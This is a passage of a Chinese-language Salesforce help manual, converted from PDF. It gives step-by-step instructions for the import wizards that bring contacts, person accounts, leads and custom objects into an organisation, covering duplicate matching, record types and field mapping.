



### 备注**:**

如果将记录类型包括在此列表中 则导入向导在创建新记录时将使用记录所有人的默认记录类型。对于现有 记录 导入向导不会更新记录类型字段。

如果您选择使用分配规则 导入向导在创建新记录时将使用新所有人的默认记录类型。分配规则在将记录分 配给队列时会使用队列所有人的默认记录类型。

<span id="page-260-0"></span>相关链接 [导入我的组织的潜在客户](#page-268-0)

# 使用导入向导

对于您拥有的记录

用于您个人拥有的记录的导入向导可通过设置 ➤ 导入来访问

- [导入我的联系人](#page-261-0)
- [导入我的个人客户](#page-262-0)

对于组织的记录

用于组织范围内数据的导入向导可通过设置 ➤ 数据管理来访问

- [导入我的组织的客户和联系人](#page-264-0)
- [导入我的组织的个人客户](#page-266-0)
- [导入我的组织的潜在客户](#page-268-0)
- [导入我的组织的解决方案](#page-272-0)
- [导入我的组织的自定义对象](#page-270-0)

### 对于市场活动成员

要访问市场活动导入向导 请查看一个市场活动 并单击管理成员。然后单击相应链接

- 添加成员导入文件 [潜在客户导入向导](#page-956-0)
- 更新状态导入文件 [市场活动更新向导](#page-957-0)

相关链接

[导入概览](#page-231-0) [常见问题解答](#page-1730-0) 导入

### <span id="page-261-0"></span>导入我的联系人

### 适用于 所有版本

使用"导入我的联系人"向导 任何用户都可以导入多达 500 个个人联系人和关联的公司客户。在导入前 请确保已 创建了导出文件 请参[阅为导入创建导出文件向导](#page-241-0)第页240 并正确地准备了数据 请参[阅准备要导入的数据](#page-247-0)第页246 。



备注**:** 建议先导入一个小测试文件 以确保所准备的导入文件正确无误。

**1.** 启动向导

导航到设置 ➤ 导入 ➤ 导入我的客户和联系人 然后单击启动导入向导 。或者 单击客户主页的"工具"部分的导 入我的客户和联系人链接。请注意 用于公司联系人和公司客户的标签可能已由管理员重命名 这种情况下 "导 入..."链接可能会显示管理员自定义的文本。

- **2.** 选择来源
	- **a.** 指定数据的源应用程序 ACT!、Outlook 或其他数据源 任何 CSV 文件 。
	- **b.** 单击下一步继续。
- **3.** 上载文件
	- **a.** 单击浏览以上载您的文件。
	- **b.** 如果从 ACT! 或 Outlook 导入 请单击立即导入**!** 或单击自定义映射以验证字段映射。
	- **c.** 如果从其他数据源导入 请选择文件的字符编码。大多数用户无需更改默认设置。
	- **d.** 选择是按姓名还是按电子邮件来匹配联系人。该字段设置避免重复的条件。例如 如果您按电子邮件匹配 并 且源文件中的记录与 Salesforce 中的记录具有相同的电子邮件 则将会在 Salesforce 中更新该记录。如果您不是 按电子邮件匹配 并且源文件中的记录与 Salesforce 中的记录具有相同的电子邮件 则将创建新记录。
	- **e.** 单击下一步继续。
- **4.** 映射字段
	- **a.** 该向导在四个不同的映射页上将 Salesforce 字段名与导入文件中的字段名相关联。必须检查默认映射并修改 不正确的映射。有关默认字段映射的详细信息 请参阅[准备数据以进行导入](#page-247-0) 第 页 246。
- **b.** 请注意 由于没有记录所有人字段 因此会自动将您指定为所导入全部数据的所有人。如果要以导入的数据改写 现有的公司客户字段 请选取"映射客户字段"页中的改写现有客户值复选框。请注意 您不能通过选取此复选 框来使用空白值更新现有字段数据。
- **c.** 您只能根据您的页面布局和字段级安全性设置 向您具有访问权限的字段中导入数据。 请参[阅管理页面布局](#page-440-0) 第 页 439和[设置字段级安全性](#page-172-0) 第 页 171。只有在 Enterprise Edition、Unlimited Edition 和 Developer Edition 中 才能设置字段级安全性。
- **d.** 正确指定所有字段之后 单击下一步。
- **5.** 映射其他字段
	- **a.** 向导将报告未映射的字段。

在 Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition 组织中 可选择是否应将未 映射的字段导入公司客户或联系人的备注 或根本不应导入。这些字段将导入到单个公司客户的备注或单个联 系人的备注中 将不为每个导入字段创建单独的备注字段。

**b.** 正确指定所有字段之后 单击立即导入**!**。

<span id="page-262-0"></span>相关链接 [使用导入向导](#page-260-0)

## 导入我的个人客户

个人客户导入适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



通过"导入我的个人客户"向导 您可以导入所拥有的个人客户。要了解如何匹配个人客户记录以避免重复 请参阅 [为个人客户导入什么](#page-234-0) 第 页 233。

备注**:** 您的管理员可能已将"个人客户"重命名为其他术语。如果确实如此 导入向导将引用新名称。

<span id="page-263-0"></span>按照下列步骤导入您的个人客户。有关详细信息 请单击各个链接。

- <span id="page-263-1"></span>**1.** [启动向导](#page-263-0)
- <span id="page-263-2"></span>**2.** [避免重复记录](#page-263-1)
- <span id="page-263-3"></span>**3.** [选择记录类型](#page-263-2)
- <span id="page-263-4"></span>**4.** [上载导入文件](#page-263-3)
- <span id="page-263-5"></span>**5.** [映射字段](#page-263-4)
- <span id="page-263-6"></span>**6.** [确认并提交导入](#page-263-5)
- **7.** [完成导入](#page-263-6)

### 启动向导

- 1. 要导入您的个人客户 请选择设置 ▶ 导入 ▶ 导入我的个人客户。 或者 单击客户主页"工具"部分的导入我的个人客户。
- **2.** 要获得最佳结果 请执行简介页上提供的所有步骤。
- **3.** 请单击启动导入向导 开始导入。

### 避免重复记录

- **1.** 选择要用来将 Salesforce 中的现有记录与导入文件中的记录匹配的字段。如果没有为记录创建外部 ID 字段 则外 部 ID 选项处于禁用状态。
- **2.** 选择发现匹配项后要执行的操作 只导入新记录 只更新现有记录 或更新现有记录并导入新记录。



### **3.** 单击下一步。

### 选择记录类型

- **1.** 选择要分配给导入文件中的记录的记录类型。
- **2.** 如果要在插入新记录的同时更新现有记录 则选择是否要覆盖现有记录的记录类型。
- **3.** 单击下一步。

### 上载导入文件

- **1.** 单击浏览**...**以提供导入文件的位置。
- **2.** 选择导入文件的字符编码方式。在多数情况下 您可以接受默认值。
- **3.** 根据组织的设置进行其他设置 如是否触发工作流规则以及导入文件中记录的语言。
- **4.** 单击下一步。

### 映射字段

- **1.** 通过匹配左侧字段 将导入文件中的字段映射到相应的 Salesforce 字段。映射内容包括导入文件中的所有列 相应 的 Salesforce 字段位于右侧。
- **2.** 如果导入文件中的列标签与 Salesforce 中的字段标签完全匹配 则向导会自动为您映射这些字段。不过 如果有两 个或两个以上文件列标签与 Salesforce 中的一个字段完全匹配 则必须手动映射这些字段。



备注**:** 某些 Salesforce 字段 例如创建日期和上次修改日期 无法使用导入进行更新。因此 即使将导出报表用 作导入文件 也无法映射文件中的某些 Salesforce 字段。

**3.** 单击下一步。如果没有映射导入文件中的所有字段 导入向导会显示一条警告消息。不会导入未映射的字段值。

确认并提交导入

- **1.** 阅读导入向导显示的任何警告消息。您也可以单击上一步返回到以前的步骤并解决可能存在的问题。
- **2.** 单击立即导入 将导入请求提交给 Salesforce。

完成导入

- **1.** 将显示一条消息指明导入操作需要多长时间。导入操作完成时 "客户支持"将向所显示的电子邮件地址发送一 条消息。
- **2.** 单击完成以退出向导。
- **3.** 要监视待处理导入的状态 请访问导入队列。请参阅[使用导入队列](#page-1224-0) 第 页 1223。

<span id="page-264-0"></span>相关链接

[使用导入向导](#page-260-0)

### 导入我的组织的客户和联系人

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

通过"导入我的组织的客户和联系人"向导 管理员和拥有"修改全部数据"权限的用户能够一次性为多个用户导入 多达 50,000 个[公司客户和](#page-841-0)[联系人。](#page-1011-0)开始之前 请确保已创建了导出文件 请参阅[为导入创建导出文件向导](#page-241-0)第页240 并 正确地准备了数据 请参[阅准备要导入的数据](#page-247-0) 第 页 246 。



备注**:** 建议先导入一个小测试文件 以确保所准备的导入文件正确无误。

#### **1.** 启动向导。

转到设置 ➤ 数据管理 ➤ 导入客户**/**联系人 如果组织使用个人客户 则转到导入公司客户**/**联系人 。浏览欢迎页面 中提供的步骤 然后单击启动导入向导 。或者 单击客户主页的"工具"部分的相应链接。



备注**:** 如果组织使用个人客户 并且公司客户的标签和公司客户[已重命名](#page-292-0) 则客户主页的"工具"部分将显 示重命名的标签 但"设置"下的"数据管理"部分不显示此标签。 重命名的标签不在任何页面的"应用 程序设置"或"管理设置"下显示。

- **2.** 创建导入文件。
	- **a.** 按照指导说明创建导入文件 或参阅[为导入创建导出文件向导](#page-241-0) 第 页 240。
	- **b.** 单击下一步继续。
- **3.** 上载文件。
- **a.** 单击浏览以上载您的文件。
- **b.** 选择文件的字符编码方式。大多数用户无需更改默认字符编码设置。
- **c.** 选择是否通过 Salesforce ID、姓名或电子邮件与贵组织的联系人匹配。类似地 选择是否通过 Salesforce ID 或 姓名和地点与贵组织的客户匹配。请注意 如果按 Salesforce ID 匹配则要同时匹配联系人和客户。

这些匹配类型字段设置了避免重复的条件。例如 如果您按电子邮件匹配 并且源文件中的记录与 Salesforce 中 的记录具有相同的电子邮件 则将会在 Salesforce 中更新该记录。如果您不是按电子邮件匹配 并且源文件中的 记录与 Salesforce 中的记录具有相同的电子邮件 则将创建新记录。请注意 联系人仅在同一客户内匹配。如果 与不同客户相关的联系人具有相同的姓名或电子邮件 则将他们视为单独的联系人。

- **d.** 使用翻译工作台的组织可以指定导入数据的语言。
- **e.** 如果您使用分部 选择要为所有导入的记录指定的分部。也可选择"无"以使用每个记录的记录所有人的默认 分部 或指定导入文件中的分部。
- **f.** 选取触发工作流规则 为符合工作流规则条件的新的或更新的记录触发工作流规则。
- **g.** 单击下一步继续。
- **4.** 映射字段。
	- **a.** 该向导在四个不同的映射页上将 Salesforce 字段名与导入文件中的字段名相关联。必须检查默认映射并修改 不正确的映射。有关默认字段映射的详细信息 请参阅[准备数据以进行导入](#page-247-0) 第 页 246。
	- **b.** 请将记录所有人字段映射到您自己的记录所有人字段 以确保记录所有权分配正确。通过 Salesforce 记录 ID 导 入记录时 您的导入文件中的记录所有人字段会被忽略。所有记录均保留其现有的所有人 记录所有人不能使用 导入向导进行更新。
	- **c.** 如果要以导入的数据改写现有客户字段 请选取"映射客户字段"页中的改写现有客户值复选框。请注意 您不 能通过选取此复选框来使用空白值更新现有字段数据。
	- **d.** 正确指定所有字段之后 单击下一步。
- **5.** 映射其他字段。
	- **a.** 向导将报告未映射的字段。在 Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition 组织中 可选择是否应将未映射的字段导入客户或联系人备注。这些字段将导入到单个客户的备注或单个联系 人的备注中 将不为每个导入字段创建单独的备注字段。
	- **b.** 正确指定所有字段之后 单击下一步。
- **6.** 审核和确认。
	- **a.** 如果此页面显示警告 请停止导入过程并更正您的导入文件。
	- **b.** 选择立即导入 以发送您的导入请求。您的数据将在 24 小时之内导入 我们将在导入完成后通过电子邮件通知 您。系统开始处理后 您将无法取消导入 请参[阅撤消导入](#page-275-0) 第 页 274 。
- **7.** 检查导入队列。
	- **a.** 您可使用"导入队列"检查导入进度。单击设置 ➤ 监视 ➤ 导入。或者 单击"我组织的导入向导"页中的导 入队列链接。如果尚未开始执行导入操作 则可以单击删除取消导入。



备注**:** 如果组织使用区域管理 导入的客户将始终根据客户分配规则进行评估。请参阅[什么是区域管理](#page-1578-0) 第 页 1577。

### 相关链接 [使用导入向导](#page-260-0)

## <span id="page-266-0"></span>导入我的组织的个人客户

个人客户导入适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



通过"导入我的组织的个人客户"向导 您可以导入其他用户所拥有的个人客户。要了解如何匹配个人客户记录以避 免重复 请参[阅为个人客户导入什么](#page-234-0) 第 页 233。



备注**:** 如果组织的个人客户标签[已重命名](#page-292-0) 则重命名的标签将显示在导入向导中和客户主页的"工具"部分 但不显示在"设置"下的"数据管理"部分。 重命名的标签不在任何页面的"应用程序设置"或"管理设 置"下显示。

<span id="page-266-3"></span><span id="page-266-2"></span><span id="page-266-1"></span>按照下列步骤为您的组织导入个人客户。

- <span id="page-266-4"></span>**1.** [启动向导](#page-266-1)
- <span id="page-266-5"></span>**2.** [避免重复记录](#page-266-2)
- <span id="page-266-7"></span><span id="page-266-6"></span>**3.** [指定所有人和查找关系](#page-266-3)
- <span id="page-266-8"></span>**4.** [选择记录类型](#page-266-4)
- **5.** [上载导入文件](#page-266-5)
- **6.** [映射字段](#page-266-6)
- **7.** [确认并提交导入](#page-266-7)
- **8.** [完成导入](#page-266-8)

备注**:** 导入向导是动态生成的 所显示的屏幕取决于导入内容和您组织的设置。

启动向导

1. 要导入您组织的个人客户 请选择设置 ▶ 数据管理 ▶ 导入个人客户。

或者 单击客户主页"工具"部分的导入我的组织的个人客户。

- **2.** 要获得最佳结果 请执行简介页上提供的所有步骤。
- **3.** 请单击启动导入向导 开始导入。

避免重复记录

- **1.** 导入向导可以将导入文件中的记录与Salesforce中的现有记录进行比较 以避免在导入时创建重复记录。指明是否 要避免创建重复记录。必须选择是才能更新现有记录。
- **2.** 如果选择是 则会显示其他选项
	- 选择要用来将Salesforce中的现有记录与导入文件中的记录匹配的字段。如果没有为记录创建外部 ID 字段 则 外部 ID 选项处于禁用状态。
	- 选择发现匹配项后要执行的操作 只导入新记录 只更新现有记录 或更新现有记录并导入新记录。

备注**:** 如果已选择按 Salesforce ID 匹配 则只能更新现有记录而无法导入新记录。

**3.** 单击下一步。

指定所有人和查找关系

- **1.** 指定导入文件中包含个人客户所有人的字段。
	- 选择"名称"时 下列格式有效
	- 名字后跟姓氏
	- 姓氏后跟名字
	- 别名
	- 用户名
- **2.** 记录可以包含与其他记录建立查找关系的自定义字段。如果导入文件中包含查找字段 则选中相应的复选框。



备注**:** Salesforce 中必须已经存在相关记录才能继续操作。即使导入文件包含有关这些相关记录的不同字 段值 导入时也不会更新相关记录。

**3.** 单击下一步。

选择记录类型

- **1.** 选择要分配给导入文件中的记录的记录类型。
- **2.** 如果要在插入新记录的同时更新现有记录 则选择是否要覆盖现有记录的记录类型。
- **3.** 单击下一步。

### 上载导入文件

- **1.** 单击浏览**...**以提供导入文件的位置。
- **2.** 选择导入文件的字符编码方式。在多数情况下 您可以接受默认值。
- **3.** 根据组织的设置进行其他设置 如是否触发工作流规则以及导入文件中记录的语言。
- **4.** 单击下一步。

### 映射字段

**1.** 通过匹配左侧字段 将导入文件中的字段映射到相应的 Salesforce 字段。映射内容包括导入文件中的所有列 相应 的 Salesforce 字段位于右侧。

**2.** 如果导入文件中的列标签与 Salesforce 中的字段标签完全匹配 则向导会自动为您映射这些字段。不过 如果有两 个或两个以上文件列标签与 Salesforce 中的一个字段完全匹配 则必须手动映射这些字段。



备注**:** 某些 Salesforce 字段 例如创建日期和上次修改日期 无法使用导入进行更新。因此 即使将导出报表用 作导入文件 也无法映射文件中的某些 Salesforce 字段。

**3.** 单击下一步。如果没有映射导入文件中的所有字段 导入向导会显示一条警告消息。不会导入未映射的字段值。

确认并提交导入

- **1.** 阅读导入向导显示的任何警告消息。您也可以单击上一步返回到以前的步骤并解决可能存在的问题。
- **2.** 单击立即导入 将导入请求提交给 Salesforce。

完成导入

- **1.** 将显示一条消息指明导入操作需要多长时间。导入操作完成时 "客户支持"将向所显示的电子邮件地址发送一 条消息。
- **2.** 单击完成以退出向导。
- **3.** 要监视待处理导入的状态 请访问导入队列。请参阅[使用导入队列](#page-1224-0) 第 页 1223。

<span id="page-268-0"></span>相关链接

[使用导入向导](#page-260-0)

## 导入我的组织的潜在客户

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



通过"导入我的组织的潜在客户"向导 管理员、拥有"市场营销用户"简档的用户或拥有"导入潜在客户"权限并 对潜在客户有"读取"、"创建"和"编辑"权限的用户能够一次为多个用户导入多达50,000 个潜在客户。开始之 前 请确保已创建了导出文件 请参阅[为导入创建导出文件向导](#page-241-0)第页240 并正确地准备了数据 请参[阅用于导入潜在客](#page-258-0) [户的字段映射](#page-258-0) 第 页 257 。



备注**:** 建议先导入一个小测试文件 以确保所准备的导入文件正确无误。

**1.** 启动向导。

单击设置 ➤ 数据管理 ➤ 导入潜在客户 然后单击启动导入向导。

- **2.** 上载文件。
	- **a.** 选择浏览以上载导入文件。
	- **b.** 可根据需要选择一个值并将其导入到所有导入潜在客户的潜在客户来源字段中。此外 也可通过导入文件中的 潜在客户来源字段指定潜在客户来源。必须指定未标记为"已转换"的潜在客户来源值 系统将不会导入状态为 "已转换"的潜在客户。
	- **c.** 然后 选择潜在客户分配规则 以确定导入潜在客户的所有人 请参阅[管理分配规则](#page-504-0)第页503 。如果导入文件中 有记录所有人字段 请不要选择分配规则。如果没有选择分配规则或导入文件中没有记录所有人字段 则所有潜 在客户都将分配给执行导入操作的管理员。通过 Salesforce 记录 ID 导入记录时 您的导入文件中的记录所有人 字段会被忽略。所有记录均保留其现有的所有人 记录所有人不能使用导入向导进行更新。
	- **d.** 如果您已选择一个分配规则 则选取使用分配规则设置将通知电子邮件发送给记录所有人复选框 以将通知电子邮 件发送给新创建潜在客户的所有人。如果不选取此复选框 则不发送任何通知电子邮件 而无论您的分配规则 设置如何。
	- **e.** 然后选择文件的字符编码方式。大多数用户无需更改默认设置。
	- **f.** 选择是否通过 Salesforce ID、姓名或电子邮件与贵组织的潜在客户匹配。该字段设置避免重复的条件。例如 如果您按电子邮件匹配 并且源文件中的记录与 Salesforce 中的记录具有相同的电子邮件 则将会在 Salesforce 中更新该记录。如果您不是按电子邮件匹配 并且源文件中的记录与 Salesforce 中的记录具有相同的电子邮件 则将创建新记录。如果不想排除重复的潜在客户 请选择"无"匹配类型 这将会为导入文件中的每个潜在客 户创建一条新记录。

在为市场活动导入新的潜在客户时 匹配类型选项不可用 向导不会合并重复的潜在客户。

- **g.** 使用翻译工作台的组织可以指定导入数据的语言。
- h. 如果您使用分部 选择要为所有导入的记录指定的分部。也可选择"无"以使用每个记录的记录所有人的默认 分部 或指定导入文件中的分部。
- **i.** 选取触发工作流规则 为符合工作流规则条件的新的或更新的记录触发工作流规则。
- **j.** 如果您的组织的潜在客户有多种记录类型 请选择将对导入文件中所有潜在客户应用的[活动的记录类型。](#page-439-0)但是 如果已通过设置 ▶ 我的个人信息 ▶ 选择记录类型 ▶ 潜在客户选择[了默认潜在客户记录类型](#page-51-0) 则在登录时不 会显示此下拉列表 而是对导入的记录自动应用您设置的默认潜在客户记录类型。
- **k.** 单击下一步继续。
- **3.** 映射字段。
	- **a.** 该向导将Salesforce潜在客户字段名与导入文件中的字段名相关联。必须检查默认映射并修改不正确的映射。 有关默认映射的详细信息 请参阅[用于导入潜在客户的字段映射](#page-258-0) 第 页 257。不会导入未映射的任何字段。
	- **b.** 如果您已选择避免重复潜在客户 即 所选的匹配类型不是"无" 则当您想用导入数据改写现有潜在客户字段 时 请选取改写现有潜在客户值复选框。请注意 您不能通过选取此复选框来使用空白值更新现有字段数据。
	- **c.** 单击下一步继续。
- **4.** 审核和确认。

选择立即导入 以发送您的导入请求。您的潜在客户将在 24 小时之内导入 我们将在导入完成后通过电子邮件通 知您。系统开始处理后将不能取消导入。请参[阅撤消导入](#page-275-0) 第 页 274。

**5.** 检查导入队列。

您可使用导入队列链接检查导入进度。单击设置 ▶ 监视 ▶ 导入。或者 单击"导入我的组织的潜在客户向导" 页中的导入队列链接。如果尚未开始执行导入操作 则可以单击删除取消导入。

相关链接 [使用导入向导](#page-260-0)

## <span id="page-270-0"></span>导入我的组织的自定义对象

自定义对象导入适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



<span id="page-270-1"></span>通过"导入我的组织的自定义对象"向导 您可以导入自定义对象。

<span id="page-270-3"></span><span id="page-270-2"></span>按照下列步骤导入自定义对象。有关详细信息 请单击各个链接。

- <span id="page-270-4"></span>**1.** [启动向导](#page-270-1)
- <span id="page-270-5"></span>**2.** [选择自定义对象](#page-270-2)
- <span id="page-270-6"></span>**3.** [避免重复记录](#page-270-3)
- <span id="page-270-7"></span>**4.** 指定所有人、主-[详细信息关系和查找关系](#page-270-4)
- <span id="page-270-8"></span>**5.** [设置查找记录匹配](#page-270-5)
- <span id="page-270-9"></span>**6.** [选择记录类型](#page-270-6)
- <span id="page-270-10"></span>**7.** [上载导入文件](#page-270-7)
- **8.** [映射字段](#page-270-8)
- **9.** [确认并提交导入](#page-270-9)
- **10.** [完成导入](#page-270-10)



备注**:** 导入向导是动态生成的 所显示的屏幕取决于导入内容和您组织的设置。

启动向导

- 1. 要导入自定义对象 请选择设置 ▶ 数据管理 ▶ 导入自定义对象。
- **2.** 要获得最佳结果 请执行简介页上提供的所有步骤。
- **3.** 请单击启动导入向导 开始导入。

### 选择自定义对象

- **1.** 向导第一步列出了已为组织定义的自定义对象。
- **2.** 通过选取相应的单选按钮确定要导入的自定义对象。
- **3.** 单击下一步。

避免重复记录

- **1.** 导入向导可以将导入文件中的记录与Salesforce中的现有记录进行比较 以避免在导入时创建重复记录。指明是否 要避免创建重复记录。必须选择是才能更新现有记录。
- **2.** 如果选择是 则会显示其他选项
	- 选择要用来将Salesforce中的现有记录与导入文件中的记录匹配的字段。如果没有为记录创建外部 ID 字段 则 外部 ID 选项处于禁用状态。
	- 选择发现匹配项后要执行的操作 只导入新记录 只更新现有记录 或更新现有记录并导入新记录。

备注**:** 如果已选择按 Salesforce ID 匹配 则只能更新现有记录而无法导入新记录。

**3.** 单击下一步。

指定所有人、主**-**详细信息关系和查找关系

- **1.** 自定义对象可以归用户所有 也可以与其他记录建立主-详细信息关系。例如 自定义对象可以包含一个与客户建 立主-详细信息关系的自定义字段。在这种情况下 导入文件必须包含所有关联客户的名称或 ID。
	- 如果自定义对象归用户所有 则选择导入文件中要用于匹配记录所有人的字段。

选择"名称"时 下列格式有效

- 名字后跟姓氏
- 姓氏后跟名字
- 别名
- 用户名
- 如果记录与另一种记录存在主-详细信息关系 则选择导入文件中要用于匹配主记录的字段。
- **2.** 记录可以包含与其他记录建立查找关系的自定义字段。如果导入文件中包含查找字段 则选中相应的复选框。



备注**:** Salesforce 中必须已经存在相关记录才能继续操作。即使导入文件包含有关这些相关记录的不同字 段值 导入时也不会更新相关记录。

**3.** 单击下一步。

设置查找记录匹配

- **1.** 如果在上一步选中了一个或多个查找字段 请选择要用于唯一地标识这些相关记录的字段 姓名或 ID 。
- **2.** 单击下一步。

### 选择记录类型

- **1.** 如果要导入的记录具有记录类型 则选择要指定给导入文件中的记录的记录类型。
- **2.** 如果要在插入新记录的同时更新现有记录 则选择是否要覆盖现有记录的记录类型。
- **3.** 单击下一步。

### 上载导入文件

**1.** 单击浏览**...**以提供导入文件的位置。

- **2.** 选择导入文件的字符编码方式。在多数情况下 您可以接受默认值。
- **3.** 根据组织的设置进行其他设置 如是否触发工作流规则以及导入文件中记录的语言。
- **4.** 单击下一步。

### 映射字段

- **1.** 通过匹配左侧字段 将导入文件中的字段映射到相应的 Salesforce 字段。映射内容包括导入文件中的所有列 相应 的 Salesforce 字段位于右侧。
- **2.** 如果导入文件中的列标签与 Salesforce 中的字段标签完全匹配 则向导会自动为您映射这些字段。不过 如果有两 个或两个以上文件列标签与 Salesforce 中的一个字段完全匹配 则必须手动映射这些字段。



备注**:** 某些 Salesforce 字段 例如创建日期和上次修改日期 无法使用导入进行更新。因此 即使将导出报表用 作导入文件 也无法映射文件中的某些 Salesforce 字段。

**3.** 单击下一步。如果没有映射导入文件中的所有字段 导入向导会显示一条警告消息。不会导入未映射的字段值。

确认并提交导入

- **1.** 阅读导入向导显示的任何警告消息。您也可以单击上一步返回到以前的步骤并解决可能存在的问题。
- **2.** 单击立即导入 将导入请求提交给 Salesforce。

### 完成导入

- **1.** 将显示一条消息指明导入操作需要多长时间。导入操作完成时 "客户支持"将向所显示的电子邮件地址发送一 条消息。
- **2.** 单击完成以退出向导。
- **3.** 要监视待处理导入的状态 请访问导入队列。请参阅[使用导入队列](#page-1224-0) 第 页 1223。

<span id="page-272-0"></span>相关链接

[使用导入向导](#page-260-0) [为自定义对象导入什么](#page-236-0) [常见问题解答](#page-1730-0) 导入

导入我的组织的解决方案

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

### 所需用户权限

导入解决方案 "导入解决方案"

通过"导入我的组织的解决方案"向导 您可以导入解决方案。

按照下列步骤导入解决方案。有关详细信息 请单击各个链接。

